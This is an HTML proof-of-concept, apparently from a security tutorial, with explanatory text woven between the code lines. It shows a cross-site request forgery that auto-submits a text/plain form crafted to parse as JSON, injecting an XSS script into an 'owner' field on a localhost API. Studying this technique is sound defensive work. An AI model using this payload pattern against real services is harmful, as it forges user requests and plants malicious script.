 <!DOCTYPE html>
<html>
<body>
<form id="test" action="http://localhost:4567/spaces"
method="post" enctype="text/plain">
The form is configured to POST
with Content-Type text/plain.
<input type="hidden" name='{"x":"'
value='","name":"x",
"owner":"&lt;script&gt;alert(&apos;XSS!&apos;);
&lt;/script&gt;"}' />
You carefully craft the form
input to be valid JSON with a
script in the “owner” field.
</form>
<script type="text/javascript">
document.getElementById("test").submit();
Once the page loads, you
automatically submit the
form using JavaScript.
</script>
</body>
</html>